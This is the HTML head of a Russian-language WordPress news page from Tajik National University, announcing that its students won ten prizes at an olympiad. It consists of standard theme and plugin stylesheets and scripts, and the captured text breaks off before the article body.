

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/ru/studenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade/
body_size: 44012
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>СТУДЕНТЫ ТНУ ЗАВОЕВАЛИ 10 ПРИЗОВЫХ МЕСТ НА ОЛИМПИАДЕ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/studenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/10-oji-iftihorii-donish-joni-donishgo/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента" href="https://tnu.tj/index.php/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Лента комментариев" href="https://tnu.tj/index.php/ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/53658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/ru/studenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade/" />
<link rel='shortlink' href='https://tnu.tj/?p=53658' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fstudenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Fru%2Fstudenty-tnu-zavoevali-10-prizovyh-mest-na-olimpiade%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
